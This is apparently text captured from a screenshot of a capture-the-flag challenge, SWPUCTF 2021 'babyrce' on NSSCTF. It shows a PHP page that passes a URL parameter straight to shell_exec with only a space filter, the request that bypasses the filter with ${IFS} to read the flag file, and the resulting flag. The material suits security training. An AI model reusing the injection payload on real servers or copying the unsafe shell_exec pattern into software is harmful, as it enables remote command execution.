 [SWPUCTF 2021 新生赛]babyrce |
文章列表 | NSSCTF
node5.anna.nssctf.cn:23987/rasalg
node5.anna.nssctf.cn:23987/rasal
不安全 | node5.anna.nssctf.cn:23987/rasalghul.php/?url=cat${IFS}/flllllaaaaaaggggggg
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
$ip=$_GET['url'];
if(preg_match("/ /", $ip)){
die('nonono');
}
$a = shell_exec($ip);
echo $a;
}
?> NSSCTF{f64650a4-a9f7-46f5-83d7-3948fe0e5c8a}